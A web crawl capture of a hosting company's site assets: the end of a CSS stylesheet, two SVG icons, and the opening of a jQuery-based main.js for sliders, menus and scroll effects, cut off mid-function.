  .transfer-domain .table__content tr td.price {
    min-width: 280px;
  }
}

.transfer-domain .table__content tr td .transfer {
  font-weight: 600;
  color: var(--color-secondary);
  font-size: 20px;
  font-family: var(--font-secondary);
  margin-bottom: 5px;
}

.transfer-domain .table__content tr td .renew {
  margin-bottom: 0;
  color: var(--btc);
  font-family: var(--font-secondary);
  font-size: 15px;
}

.rts-domain-service .card-feature {
  padding: 35px;
}

.rts-why-transfer .card-feature {
  padding: 40px 70px 40px 40px;
}

@media screen and (max-width: 1200px) {
  .rts-why-transfer .card-feature {
    padding: 30px;
  }
}

.feature__card {
  border: 1px solid var(--light-border);
  padding: 30px 25px 30px 40px;
  border-radius: 10px;
}

.feature__card--content .icon {
  height: 60px;
  width: 60px;
  margin-bottom: 20px;
  display: block;
}

.feature__card--content .title {
  color: var(--color-secondary);
  font-weight: 700;
  margin-bottom: 20px;
}

.feature__card--content .description {
  margin-bottom: 0;
}

.rts-whois-result .result-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .rts-whois-result .result-content {
    padding: 0 40px;
  }
}

@media screen and (max-width: 576px) {
  .rts-whois-result .result-content {
    padding: 0 15px;
  }
}

@media screen and (max-width: 992px) {
  .rts-whois-result .result-content {
    gap: 50px;
    flex-wrap: wrap;
  }
}

.rts-whois-result .result-content__left {
  max-width: 490px;
}

@media screen and (max-width: 992px) {
  .rts-whois-result .result-content__left {
    max-width: 100%;
  }
}

.rts-whois-result .result-content__left .result-title {
  margin-bottom: 25px;
  color: var(--color-secondary);
}

.rts-whois-result .result-content__left p {
  font-family: var(--font-secondary);
}

.rts-whois-result .result-content__left .title {
  color: var(--color-secondary);
}

.rts-whois-result .result-content__right {
  margin-right: 80px;
}

@media screen and (max-width: 1200px) {
  .rts-whois-result .result-content__right {
    margin-right: 0;
  }
}

@media screen and (max-width: 992px) {
  .rts-whois-result .result-content__right {
    width: 100%;
  }
}

.rts-whois-result .result-content__right img {
  width: 100%;
}

.knowledge__tab__section {
  border-radius: 6px;
  border: 1px solid var(--light-border);
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.05) !important;
}

.knowledge__content {
  padding: 40px 100px 40px 40px;
  border-radius: 6px;
  border: 1px solid var(--light-border);
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.05);
}

.knowledge__content .single-content:not(:last-child) {
  border-bottom: 1px solid var(--light-border);
}

.knowledge__content .single-content:not(:first-child) {
  margin-top: 40px;
}

.knowledge__content .single-content h5 {
  font-weight: 600;
  color: var(--color-secondary);
  line-height: 100%;
}

.knowledge__content .single-content p.icon-text {
  color: var(--color-secondary);
  margin-bottom: 10px;
}

.knowledge__content .single-content p.icon-text span {
  margin-right: 10px;
}

.knowledge__content .single-content p {
  max-width: 600px;
}

.rts-feature-area.partner .section-inner .feature .feature__list .feature__item {
  color: #0e414b;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

.rts-feature-area.partner .section-inner .feature .feature__list .feature__item::before {
  background: none;
  top: 2px;
  transform: translate(0);
  font-size: 14px;
  height: unset;
  width: unset;
}

.rts-feature-area.partner .section-inner .right-side-content {
  max-width: 480px;
}

.rts-feature-area.partner .section-inner .right-side-content .feature {
  max-width: 440px;
}

.rts-feature-area.partner .section-inner .right-side-image {
  margin-left: 50px;
}

.rts-cdn-feature .cdn-description {
  max-width: 610px;
  margin-left: 40px;
}

@media screen and (max-width: 1200px) {
  .rts-cdn-feature .cdn-description {
    margin-left: 0;
  }
}

@media screen and (max-width: 992px) {
  .rts-cdn-feature .cdn-description {
    margin-left: 0;
  }
}

.rts-cdn-feature .cdn-description h2 {
  color: var(--color-secondary);
}

.rts-cdn-feature .cdn-description p {
  margin-bottom: 0;
}

.rts-cdn-feature .cdn-images img {
  border-radius: 6px;
  width: 100%;
}

.rts-performance {
  background: var(--color-secondary);
}

.rts-performance .performance__image img {
  border-radius: 10px;
}

.rts-performance .performance__text {
  color: var(--color-white);
}

.rts-performance .performance__text h2 {
  margin-bottom: 25px;
}

.rts-performance .performance__text .description {
  font-family: var(--font-secondary);
  font-weight: 400;
  margin-bottom: 30px;
}

.maintenance-home {
  background: var(--color-primary);
}

.rts-error-section {
  height: 100vh;
  width: 100%;
}

.rts-error-section .section-inner {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.rts-error-section .section-inner img {
  max-width: 100%;
}

.rts-error-section.maintenance .wrapper-para .title {
  color: var(--color-white);
}

.rts-error-section.maintenance .wrapper-para .disc {
  color: var(--color-white);
}

.rts-error-section.maintenance .wrapper-para .rts-btn {
  background: var(--color-third);
  color: var(--color-secondary);
}

.rts-error-section.maintenance .wrapper-para .rts-btn:hover {
  background: var(--color-white);
}

.rts-switcher.rts-theme-mode {
  -webkit-transform: translateY(calc(100% + 10px));
  transform: translateY(calc(100% + 10px));
  -webkit-transition: -webkit-transform 0.3s var(--ease-in-out-4);
  transition: -webkit-transform 0.3s var(--ease-in-out-4);
  transition: transform 0.3s var(--ease-in-out-4);
  transition: transform 0.3s var(--ease-in-out-4), -webkit-transform 0.3s var(--ease-in-out-4);
  --ease-in-out-4: cubic-bezier(0.7, 0, 0.3, 1);
}

.rts-switcher.rts-theme-mode.btt__visible {
  opacity: 1 !important;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.rts-switcher.rts-theme-mode {
  position: fixed;
  bottom: 90px;
  right: 30px;
  z-index: 999;
  display: flex;
  justify-content: center;
  align-items: center;
}

.rts-switcher .rts-darkmode a {
  display: flex;
  align-items: center;
  height: 46px;
  width: 46px;
  justify-content: center;
  border-radius: 50%;
  background-color: var(--color-primary);
  color: var(--color-white);
  cursor: pointer;
}

.rts-dark-light {
  transition: all 0.4s;
  cursor: pointer;
  font-size: 20px;
}

.rts-dark-light i {
  transition: all 0.4s;
}

.rts-dark-light:hover {
  color: var(--color-white);
}

[data-theme=light] .rts-dark-light i.fa-sun-bright {
  display: none;
}

[data-theme=light] .rts-dark-light i.fa-moon {
  display: block;
}

[data-theme=dark] .rts-dark-light i.fa-sun-bright {
  display: block;
}

[data-theme=dark] .rts-dark-light i.fa-moon {
  display: none;
}

.nice-select {
  font-size: 15px !important;
  font-weight: normal !important;
  height: 33px !important;
  line-height: 26px !important;
  margin-top: 3px !important;
  border-radius: 15px !important;
}

.availability-message {
  margin-top: 20px;
  padding: 10px;
  border-radius: 5px;
  color: #fff
}

.availability-message p {
  margin: 0;
  font-size: 18px;
}

.availability-message a button {
  padding: 10px 20px;
  background-color: #007bff;
  color: #fff;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
}

.availability-message a button:hover {
  background-color: #0056b3;
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner.rts-hosting-banner-bg {
    padding: 145px 0 0px 0;
    position: relative;
    z-index: 1;
  }
}

.pcdomain {
  margin: -12px 235px 18px 235px;
}

.pcdomainbtn {
  margin-left: -230px;
}

.domprice {
  margin-left: 125px;
}

.textautojus {
  text-align: start;
}

.htnbtnx {
  height: 40px !important;
  font-size: 16px !important;
  font-weight: 700 !important;
  padding: 8px 10px 8px !important;
  margin-top: 0px !important;
  text-transform: uppercase !important;
  border: none !important;
  color: #fff !important;
  background: #f60 !important;
}

.section-header.center h2 {
  text-align: center;
}

.section-header.center h2 p {
  text-align: center;
  color: #0e414b;
}

.section-header h2 {
  font-size: 35px;
  font-weight: 700;
  line-height: 45px;
  display: block;
  color: #0e414b;
}

.section-gap {

  padding: 60px 0;
}

.secbgx {
  background: #104650;
}

.services-design-two {

  display: block;
  width: 100%;
}

.services-design-two .img {
  display: block;
  text-align: start;
  margin-bottom: 10px;
}

.services-design-two .img img {
  max-height: 60px;
}

.services-design-two h3 {
  font-size: 23px;
  font-weight: 500;
  text-align: start;
  margin-bottom: 10px;
  color: #3e3e3e;
}

.services-design-two p {
  font-size: 15px;
  font-weight: 400;
  text-align: start;
  margin-bottom: 0px;
}

.services-design-two.white h3,
.services-design-two.white p {
  color: #0e414b;
}

.domain-search-list {
  position: relative;
  display: block
}

.domain-search-list li:not(:last-child) {
  margin-right: 0 !important
}

.domain-search-list li a {
display: inline-block;
border-radius: 5px;
    padding: 10px;
    margin-right: 10px;
    text-align: center;
    color: inherit;
    background: #ffffff;
    /* color: #000 !important;*/
}

.domain-search-list li a span {
  font-size: 15px;
  line-height: 15px;
  display: block;
  opacity: .7
}

@media(min-width: 320px)and (max-width: 768px) {
  .domain-search-wrap {
    padding: 20px;
    border-radius: 10px;
    margin-top: 60px
  }
}

@media(min-width: 320px)and (max-width: 575px) {
  .domain-search-form {
    width: 100%;
    height: auto
  }

  .select-group select.form-control {
    height: calc(2.15em + .7rem)
  }

  .domain-search-form input:not([type=submit]),
  .domain-search-form .select-group {
    width: 100%;
    height: calc(2.15em + .7rem)
  }

  .domain-search-form .select-group {
    position: relative;
    padding-top: 15px;
    right: auto
  }

  .domain-list-wrap {
    display: none
  }
}

.zindex-2 {
  z-index: 2
}

.rounded-custom {
  border-radius: 1rem
}

.promo-one-single {
  position: relative;
  display: block;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out
}

.domain-search-list li a span {
  font-size: 15px;
  line-height: 15px;
  display: block;
  color: #000;
}

.brright{
  border-right: 0px solid #ddd;
}
.fontdomainfav{
    color: #124e5a;
    font-weight: 700;
    font-size: 25px;
    text-transform: uppercase;
    text-rendering: optimizeSpeed;
}

.dedicated-plans-block { display: flex; padding-bottom: 70px; background: #f5f7fa;}
.dedicated-plans-main { display: block; margin-top: 0px; position: relative; z-index: 4;}
.dedicated-plans-main-box { display: block; background: #ffffff; border-radius: 5px; box-shadow: 0 7px 9px 0 rgb(127 147 167 / 0.13);}
.dedicated-plans-main-box .head { display: block; padding: 30px; padding-bottom: 15px;}
.dedicated-plans-main-box .head h3 { color: #1f2933; font-size: 24px; font-weight: 500; margin-bottom: 5px;}
.dedicated-plans-main-box .head p { color: #6b7781; font-size: 15px; margin-bottom: 0px;}
.dedicated-plans-main-box-outer { display: block; margin-bottom: 6px;}
.dedicated-plans-box { display: block; padding: 15px 25px; border-top: 1px solid #e2e7ee;}
.dedicated-plans-box .left { display: block;}
.dedicated-plans-box .left p { padding: 5px 0; padding-left: 40px; position: relative; font-size: 14px; font-weight: 500; color: #1e2e2f; line-height: 18px; margin-bottom: 0px;}
.dedicated-plans-box .left p span { display: inline-block; position: absolute; left: 0px; left: 0px;}
.dedicated-plans-box .mid { display: block; margin-left: -60px; margin-right: -20px;}
.dedicated-plans-box .mid ul li { display: inline-block; padding-left: 35px; position: relative; margin-left: 20px;}
.dedicated-plans-box .mid ul li .commen-dedi-plan-icon { display: inline-block; position: absolute; left: 0px; top: 4px; color: #afb5cf; font-size: 26px;}
.dedicated-plans-box .mid ul li p { margin-bottom: 0px; color: #29343e; font-size: 14px; line-height: 18px;}
.dedicated-plans-box .mid ul li p span { display: block; color: #727d88; font-size: 14px;}
.dedicated-plans-box .right { display: block;}
.dedicated-plans-box .right .commen-btn2 { padding: 12px 20px; margin-left: 30px; font-size: 14px;}
.commen-dedi-plan-amount { color: #1e2e2f; font-size: 22px; font-weight: 500;}
.dedicated-plans-box:first-child { border-top: none;}

@media (max-width: 991px) {
.dedicated-plans-main-box .head { text-align: center;}
.dedicated-plans-box .left p { text-align: center; padding: 10px 0;}
.dedicated-plans-box .left p span { position: static; margin-bottom: 5px; display: block;}
.dedicated-plans-box .right { max-width: 260px; margin: auto; margin-top: 15px;}

.sub-banner-wrapper.dedicated-server-banner .sub-banner-main { min-height: inherit;}
.dedicated-plans-block { padding: 50px 0;}
.dedicated-plans-main { margin-top: 0px;}

}

.dedicated-plans-box .mldedi{
  left: 18px;
}

.rts-hosting-banner__image {
  position: relative;
  z-index: 1;
}

.domain-list-table thead th {
  background-color: #f1f5f9;
  padding: 15px 20px
}

.domain-list-table tbody tr:nth-child(even) th {
  background-color: #f1f5f9
}

.domain-list-table tbody tr th {
  padding: 15px 20px
}

.service-area {
  position: relative;
  z-index: 1
}

.bg-opacity-5 {
  --bs-bg-opacity: 0.05;
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: #e6eef9 !important;
}

.border-secondary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important;
}

.border-bottomx{
  margin-bottom: 45px;
}

.rounded-3 {
  border-radius: 0.5rem !important;
}

.whydomain{
  font-weight: 700;
    font-size: 45px;
}


i {
    font-style: normal!important;
}

@media (max-width: 450px) {
.rts-hero__images {
   display: none!important;
}
}

select.form-control{
    -webkit-appearance: menulist!important;
    -moz-appearance: menulist!important;
    -ms-appearance: menulist!important;
    -o-appearance: menulist!important;
    appearance: menulist!important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://hosttier.com/assets/images/mega-menu/23.svg
body_size: 3364
content:
<svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1042_2209)">
<path d="M7.20163 6.88421L19.3224 0.352716C20.088 -0.0598464 20.7817 -0.0981823 21.2826 0.173505L24.7038 2.02911C24.7022 2.02823 24.7005 2.02758 24.6988 2.02665C25.1962 2.29374 25.5048 2.86495 25.5074 3.67826L25.5469 16.6776C25.5518 18.3092 24.3224 20.2967 22.801 21.1165L10.6802 27.6479C9.8926 28.0722 9.18174 28.0997 8.67801 27.802C8.69202 27.8103 8.70567 27.8192 8.72008 27.8271L5.29903 25.9715C4.8045 25.7033 4.49793 25.133 4.49541 24.3224L4.45592 11.3231C4.45082 9.6911 5.6803 7.70397 7.20163 6.88421Z" fill="#3D99E2"/>
<path d="M5.29769 25.9715L8.71875 27.827C8.22422 27.5588 7.91754 26.9885 7.91514 26.1779L4.49408 24.3224C4.49654 25.1329 4.80322 25.7032 5.29769 25.9715Z" fill="#5AAAE7"/>
<path d="M24.7031 2.02911L21.2821 0.173566C20.7812 -0.0981213 20.0875 -0.0597854 19.3219 0.352777L22.7429 2.20832C23.5085 1.79576 24.2021 1.75737 24.7031 2.02911Z" fill="#78BAEC"/>
<path d="M7.87457 13.1786L4.45352 11.323L4.49301 24.3223L7.91406 26.1779L7.87457 13.1786Z" fill="#78BAEC"/>
<path d="M22.7422 2.20832L19.3211 0.352722L7.20025 6.88421L10.6213 8.73976L22.7422 2.20832Z" fill="#97C7EF"/>
<path d="M10.625 8.73976L7.20395 6.88422C5.68256 7.70398 4.4532 9.69116 4.45813 11.3231L7.87918 13.1786C7.8742 11.5467 9.10367 9.55958 10.625 8.73976Z" fill="#B3D8F5"/>
<path d="M16.8845 20.4347C17.3871 20.1639 17.8708 19.8245 18.3286 19.4334L16.7797 15.4804L15.2222 20.9431C15.2125 20.9763 15.2 21.0067 15.1863 21.0375C15.7186 20.9518 16.2898 20.7552 16.8845 20.4347ZM19.114 18.6824C20.8175 16.8757 21.9874 14.3654 21.9808 12.1971C21.9784 11.4019 21.8175 10.7331 21.5317 10.2043L19.114 18.6824ZM14.312 21.0756L12.7367 17.0752C12.4423 16.45 12.3429 15.8778 12.3412 15.3219C12.3407 15.1197 12.3533 14.926 12.3745 14.7385C11.9775 15.7353 11.7537 16.7528 11.7565 17.7065C11.7626 19.7291 12.7901 20.9437 14.312 21.0756ZM20.8015 9.82331C20.8978 9.77141 21.0104 9.70797 21.1303 9.63901C20.2123 8.64331 18.638 8.50681 16.8513 9.46964C15.5202 10.1869 14.3106 11.3856 13.4042 12.7696C13.4259 12.7559 13.4479 12.7413 13.4696 12.7296C13.9728 12.4585 14.3299 12.7353 14.3314 13.2395C14.3327 13.6917 14.0913 14.2042 13.8337 14.7953C13.6406 15.2647 13.4149 15.8569 13.4169 16.5349C13.4183 17.004 13.5501 17.5246 13.8109 18.097L14.3266 19.6489L16.1565 12.7613C15.8471 12.9098 15.5717 13.024 15.5717 13.024C15.3009 13.1348 15.3257 12.7031 15.5863 12.5627C15.5914 12.56 15.5965 12.5574 15.6018 12.5549C15.6018 12.5549 16.4309 12.1784 16.9652 11.8905C17.4674 11.6198 18.3106 11.0952 18.3106 11.0952C18.3157 11.0922 18.3206 11.0893 18.3255 11.0867C18.5879 10.9453 18.6152 11.3664 18.3453 11.5295C18.3453 11.5295 18.0845 11.7041 17.8092 11.8708L17.0198 14.6398L18.1495 17.6346L19.9934 10.6938C19.684 10.8423 19.4079 10.9569 19.4079 10.9569C19.1375 11.0676 19.1619 10.6361 19.4223 10.4957C19.4274 10.493 19.4325 10.4904 19.4378 10.4879C19.4378 10.4879 20.2668 10.1114 20.8015 9.82331ZM16.8493 8.50195C20.1705 6.7123 22.872 8.14888 22.8828 11.711C22.8936 15.2732 20.2096 19.6118 16.8885 21.4014C13.567 23.1912 10.8654 21.7547 10.8547 18.1925C10.8438 14.6303 13.5278 10.2918 16.8493 8.50195Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1042_2209">
<rect width="30" height="28" fill="white" transform="matrix(-1 0 0 1 30 0)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hosttier.com/assets/images/icon/person.svg
body_size: 2006
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_146_46069)">
<path d="M6 7.99997C6.79113 7.99997 7.56449 7.76538 8.22228 7.32585C8.88008 6.88632 9.39277 6.26161 9.69552 5.53071C9.99827 4.7998 10.0775 3.99553 9.92314 3.21961C9.7688 2.44369 9.38784 1.73095 8.82843 1.17154C8.26902 0.612134 7.55629 0.231171 6.78036 0.0768302C6.00444 -0.0775107 5.20017 0.00170263 4.46927 0.304453C3.73836 0.607204 3.11365 1.11989 2.67412 1.77769C2.2346 2.43549 2 3.20885 2 3.99997C2.00106 5.06051 2.42283 6.07731 3.17274 6.82723C3.92266 7.57715 4.93946 7.99891 6 7.99997ZM6 1.3333C6.52742 1.3333 7.04299 1.4897 7.48152 1.78272C7.92005 2.07574 8.26185 2.49221 8.46368 2.97948C8.66551 3.46675 8.71832 4.00293 8.61543 4.52021C8.51253 5.0375 8.25856 5.51265 7.88562 5.88559C7.51268 6.25853 7.03752 6.51251 6.52024 6.6154C6.00296 6.71829 5.46678 6.66548 4.97951 6.46365C4.49224 6.26182 4.07576 5.92002 3.78275 5.48149C3.48973 5.04296 3.33333 4.52739 3.33333 3.99997C3.33333 3.29273 3.61428 2.61445 4.11438 2.11435C4.61448 1.61426 5.29276 1.3333 6 1.3333Z" fill="white"/>
<path d="M6 9.33374C4.40924 9.3355 2.88414 9.96821 1.75931 11.093C0.634472 12.2179 0.00176457 13.743 0 15.3337C0 15.5106 0.0702379 15.6801 0.195262 15.8051C0.320286 15.9302 0.489856 16.0004 0.666667 16.0004C0.843478 16.0004 1.01305 15.9302 1.13807 15.8051C1.2631 15.6801 1.33333 15.5106 1.33333 15.3337C1.33333 14.0961 1.825 12.9091 2.70017 12.0339C3.57534 11.1587 4.76232 10.6671 6 10.6671C7.23768 10.6671 8.42466 11.1587 9.29983 12.0339C10.175 12.9091 10.6667 14.0961 10.6667 15.3337C10.6667 15.5106 10.7369 15.6801 10.8619 15.8051C10.987 15.9302 11.1565 16.0004 11.3333 16.0004C11.5101 16.0004 11.6797 15.9302 11.8047 15.8051C11.9298 15.6801 12 15.5106 12 15.3337C11.9982 13.743 11.3655 12.2179 10.2407 11.093C9.11586 9.96821 7.59076 9.3355 6 9.33374Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_146_46069">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hosttier.com/assets/js/main.js
body_size: 3609
content:
/*=== Javascript function indexing hear===========

01.gsapAnimationImageRevel();
02.gsapScrollingText();

04.serviceHoverImageRevel();
06.swiperActivation();
07.tiltAnimation();
08.wowActive();
09.progressAvtivation();
10.counterUp();
11.radialProgress();
12.titleSkewUp();
13.scrollDiwnCircle();
14.bannerBgVideo();
15.textTitleAnimation__1();
16.counterJumpanimation();
17.featureJumpanimation();
18.paragraphBodyAnimation();
19.slideUpSkew();
20.slideUp();
21.slideLeft();
22.slideRight();
23.buttonMoveAnimation();
24.teamAnimation();
25.showRightRevel();
26.caseVarticleScroll();
27.titleOpacityWrap();
28.magicCoursor();
29.portfolioTenSwiper();
30.offcanvasMenu();
31.preloaderWithBannerActivation();
32.isotopeMasonry();
33.stickySidebar();
34.backToTopInit();
35.stickyHeader();
36.countDown();
37.rollingText();

==================================================*/
/*var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/61675a00f7c0440a591e1499/1fhtrf5ga';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();*/

(function ($) {
    'use strict';

    var rtsJs = {
      m: function (e) {
        rtsJs.d();
        rtsJs.methods();
      },
      d: function (e) {
        this._window = $(window),
          this._document = $(document),
          this._body = $('body'),
          this._html = $('html')
      },
      methods: function (e) {
        rtsJs.swiperActivation();
        rtsJs.wowActive();
        rtsJs.videoActivation();
        rtsJs.salActive();
        rtsJs.counterUp();
        rtsJs.backToTopInit();
        rtsJs.stickyHeader();
        rtsJs.stickySidebar();
        rtsJs.sideMenu();
        rtsJs.metismenu();
        rtsJs.preloader();
        rtsJs.tabActive();
      },

      swiperActivation: function(){
        $(document).ready(function(){

          // BRAND SLIDER
            var swiper = new Swiper(".rts-brand__slider", {
                slidesPerView: 6,
                spaceBetween: 40,
                pagination: {
                  el: ".swiper-pagination",
                  clickable: true,
                },
                loop:true,
                breakpoints: {
                  1200: {
                    slidesPerView: 6,
                  },
                  900: {
                    slidesPerView:5,
                  },
                  768: {
                    slidesPerView: 5,
                  },
                  580: {
                    slidesPerView: 4,
                  },
                  450: {
                    slidesPerView: 3,
                  },
                  0: {
                    slidesPerView: 3,
                  }
                },
            });

          // HOSTING TYPE SLIDER
          var swiper = new Swiper(".rts-hosting-type__slider", {
            slidesPerView: 4,
            spaceBetween: 30,
            speed:1000,
            navigation: {
              nextEl: ".rts-next",
              prevEl: ".rts-prev",
          },
            loop:true,
            breakpoints: {
              1200: {
                slidesPerView: 4,
              },
              992: {
                slidesPerView:3,
              },
              768: {
                slidesPerView: 2,
              },
              600: {
                slidesPerView: 2,
              },
              0: {
                slidesPerView: 1,
              }
            },
          });

          // TESTIMONIAL SLIDER ONE
          var swiper = new Swiper(".testimonial__slider--first", {
            slidesPerView: 3,
            spaceBetween: 30,
            speed:1000,
            loop:true,
            pagination: {
             el: '.rts-dot__button',
             clickable: true,
          },
            breakpoints: {
              1200: {
                slidesPerView: 3,
              },
              992: {
                slidesPerView:3,
              },
              768: {
                slidesPerView: 2,
              },
              600: {
                slidesPerView: 2,
              },
              0: {
                slidesPerView: 1,
              }
            },
          });

          // TESTIMONIAL SLIDER TWO
          var swiper = new Swiper(".testimonial-slider-two", {
            slidesPerView: 1.7,
            spaceBetween: 30,
            speed:1000,
            loop:true,
            centeredSlides: true,
            scrollbar: {
              el: ".rts-swiper-scrollbar",
              hide: false,
              draggable: true,
              dragSize: 350,
            },
            navigation: {
              nextEl: ".rts-next",
              prevEl: ".rts-prev",
          },
            breakpoints: {
              1200: {
                slidesPerView: 1.7,
              },
              900: {
                slidesPerView:2,
              },
              768: {
                slidesPerView: 2,
              },
              580: {
                slidesPerView: 1.5,
              },
              0: {
                slidesPerView: 1,
                scrollbar:{
                  hide: true,
                }
              }
            },
          });

          // TESTIMONIAL SLIDER THREE
          var swiper = new Swiper(".testimonial__slider--three", {
            slidesPerView: 3,
            spaceBetween: 30,
            speed:1000,
            centeredSlides: true,
            loop:true,
            pagination: {
             el: '.swiper-pagination',
             clickable: true,
          },
            breakpoints: {
              1200: {
                slidesPerView: 3,
              },
              900: {
                slidesPerView:3,
              },
              768: {
                slidesPerView: 2,
              },
              580: {
                slidesPerView: 1.5,
              },
              0: {
                slidesPerView: 1,
              }
            },
          });
          // TESTIMONIAL SLIDER FOUR
          var swiper = new Swiper(".testimonial__slider--four", {
            slidesPerView: 1,
            spaceBetween: 0,
            speed:1500,
            loop:true,
            pagination: {
             el: '.swiper-pagination',
             clickable: true,
          },
            navigation: {
              nextEl: ".swiper-btn-next",
              prevEl: ".swiper-btn-prev",
            },
            breakpoints: {
              1200: {
                slidesPerView: 1,
              },
              900: {
                slidesPerView:1,
              },
              768: {
                slidesPerView: 1,
              },
              580: {
                slidesPerView: 1,
              },
              0: {
                slidesPerView: 1,
              }
            },
          });

          // CLIENT FEEDBACK SLIDER
          var swiper = new Swiper(".feedback-slider", {
            slidesPerView: 3,
            spaceBetween: 30,
            centeredSlides: true,
            loop:true,
            pagination: {
             el: '.swiper-pagination',
             clickable: true,
          },
            breakpoints: {
              1200: {
                slidesPerView: 3,
              },
              900: {
                slidesPerView:3,
              },
              768: {
                slidesPerView: 2,
              },
              580: {
                slidesPerView: 1.5,
              },
              0: {
                slidesPerView: 1,
              }
            },
          });

          // HOME FIVE BANNER SLIDER
          var swiper = new Swiper(".banner-slider-active", {
            slidesPerView: 1,
            speed: 1800,
            loop:true,
            navigation: {
              nextEl: ".swiper-btn-next",
              prevEl: ".swiper-btn-prev",
            },
            pagination:{
              el: ".slider-dots",
              clickable: true,
            }
          });

        });

        /*============ accordion style ======== */
        document.addEventListener("DOMContentLoaded", function () {
          var accordionHeaders = document.querySelectorAll(".accordion-header");
          accordionHeaders.forEach(function (header, index) {
            header.addEventListener("click", function () {
              var accordionItems = document.querySelectorAll(".accordion-item");
              accordionItems.forEach(function (item) {
                item.classList.remove("active");
              });
              var clickedItem = document.querySelectorAll(".accordion-item")[index];
              clickedItem.classList.add("active");
            });
          });
        });

      },
      wowActive: function () {
        new WOW().init();
      },
      salActive: function () {
        sal({
          threshold: 0.1,
          once: true,
          duration: 800,
        });
      },
      videoActivation: function (e) {
        $(document).ready(function(){
          $('.popup-youtube, .popup-video').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
          });
        });
      },
      preloader:function(){
        window.addEventListener('load',function(){
          document.querySelector('body').classList.add("loaded")
        });
    },
      stickySidebar: function (e) {
        // stickySidebar
        if (typeof $.fn.theiaStickySidebar !== "undefined") {
          $(".sticky-coloum-wrap .sticky-coloum-item").theiaStickySidebar({
            additionalMarginTop: 130,
          });
        }
      },

      counterUp: function (e) {
        $('.counter').counterUp({
          delay: 10,
          time: 1000
        });
        $('.counter').addClass('animated fadeInDownBig');
      },


    // AOS ADD ANIMATION

    // BACK TO TOP BUTTON JS
      backToTopInit: function () {
        $(document).ready(function(){
        "use strict";

        var progressPath = document.querySelector('.progress-wrap path');
        var pathLength = progressPath.getTotalLength();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
        progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
        progressPath.style.strokeDashoffset = pathLength;
        progressPath.getBoundingClientRect();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
        var updateProgress = function () {
          var scroll = $(window).scrollTop();
          var height = $(document).height() - $(window).height();
          var progress = pathLength - (scroll * pathLength / height);
          progressPath.style.strokeDashoffset = progress;
        }
        updateProgress();
        $(window).scroll(updateProgress);
        var offset = 50;
        var duration = 550;
        jQuery(window).on('scroll', function() {
          if (jQuery(this).scrollTop() > offset) {
            jQuery('.progress-wrap').addClass('active-progress');
            jQuery('.rts-switcher').addClass('btt__visible');
          } else {
            jQuery('.progress-wrap').removeClass('active-progress');
            jQuery('.rts-switcher').removeClass('btt__visible');
          }
        });
        jQuery('.progress-wrap').on('click', function(event) {
          event.preventDefault();
          jQuery('html, body').animate({scrollTop: 0}, duration);
          return false;
        })


      });

      },
      // sticky header activation
      stickyHeader: function (e) {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 150) {
                $('.header--sticky').addClass('sticky')
            } else {
                $('.header--sticky').removeClass('sticky')
            }
        })
      },

      // svg inject js
      tabActive: function(){
      },


      // side menu desktop
      sideMenu:function(){
        $(document).on('click', '#menu-btn', function () {
          $("#side-bar").addClass("show");
          $("#anywhere-home").addClass("bgshow");
        });
        $(document).on('click', '.close-icon-menu', function () {
          $("#side-bar").removeClass("show");
          $("#anywhere-home").removeClass("bgshow");
        });
        $(document).on('click', '#anywhere-home', function () {
          $("#side-bar").removeClass("show");
          $("#anywhere-home").removeClass("bgshow");
        });
        $(document).on('click', '.onepage .mainmenu li a', function () {
          $("#side-bar").removeClass("show");
          $("#anywhere-home").removeClass("bgshow");
        });
      },

      metismenu:function(){
        $('#mobile-menu-active').metisMenu();
      },
      // THEME MODE SWITCHER JS
    }
    rtsJs.m();





    $(window).on("scroll", function() {
      var ScrollBarPostion = $(window).scrollTop();
      if (ScrollBarPostion > 100) {
        $(".rts-header").addClass("header-sticky");
      } else {
        $(".rts-header").removeClass("header-sticky");
        $(".rts-header .rts-ht").removeClass("remove-content");
      }
    });

    $(document).ready(function() {
      // Listen for the collapse show event
      $('.working-process-accordion-one .accordion-collapse').on('show.bs.collapse', function () {
        // Find the parent .accordion-item and add the 'show' class
        $(this).closest('.accordion-item').addClass('show');
      });

      // Listen for the collapse hide event
      $('.working-process-accordion-one .accordion-collapse').on('hide.bs.collapse', function () {
        // Find the parent .accordion-item and remove the 'show' class
        $(this).closest('.accordion-item').removeClass('show');
      });
    });
    $(document).ready(function(){
        /*=========== Tab Js ===========*/
        try {
          $(".tab__btn").click(function () {
            const tabId = $(this).data("tab");
            $(".tab__btn").removeClass("active");
            $(this).addClass("active");
            $(".tab__content").removeClass("open");
